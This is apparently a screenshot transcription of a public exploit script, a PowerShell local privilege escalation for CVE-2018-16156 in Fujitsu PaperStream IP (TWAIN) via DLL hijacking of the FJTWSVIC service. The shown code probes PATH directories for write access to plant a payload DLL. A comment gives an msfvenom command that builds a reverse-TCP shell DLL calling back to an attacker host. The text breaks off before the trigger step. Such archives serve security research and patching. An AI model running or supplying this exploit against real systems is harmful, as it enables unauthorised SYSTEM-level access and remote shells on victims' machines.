 GNU nano 8.2 49382.ps1
# Exploit Title: PaperStream IP (TWAIN) 1.42.0.5685 - Local Privilege Escalation
# Exploit Author: 1F98D
# Original Author: securifera
# Date: 12 May 2020
# Vendor Hompage: https://www.fujitsu.com/global/support/products/computing/peripheral/scanners/fi/software/f>
# CVE: CVE-2018-16156
# Tested on: Windows 10 x64
# References:
# https://www.securifera.com/advisories/cve-2018-16156/
# https://github.com/securifera/CVE-2018-16156-Exploit

# A DLL hijack vulnerability exists in the FJTWSVIC service running as part of
# the Fujitsu PaperStream IP (TWAIN) software package. This exploit searches
# for a writable location, copies the specified DLL to that location and then
# triggers the DLL load by sending a message to FJTWSVIC over the FjtwMkic_Fjicube_32
# named pipe.

$ErrorActionPreference = "Stop"

# Example payload generated as follows
# msfvenom -p windows/x64/shell_reverse_tcp -f dll -o shell.dll LHOST=eth0 LPORT=4444
$PayloadFile = "C:\Users\tony\shell.dll"

if ((Test-Path $PayloadFile) -eq $false) {
    Write-Host "$PayloadFile not found, did you forget to upload it?"
    Exit 1
}

# Find Writable Location
$WritableDirectory = $null
$Path = (Get-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manage>
$Path -Split ";" | % {
    try {
        [IO.File]::OpenWrite("$_\x.txt").close()
        Remove-Item "$_\x.txt"
        $WritableDirectory = $_
    } catch {}
}

if ($WritableDirectory -eq $null) {
    Write-Host "No writable directories in PATH, FJTWSVIC is not exploitable"
    Exit 1
}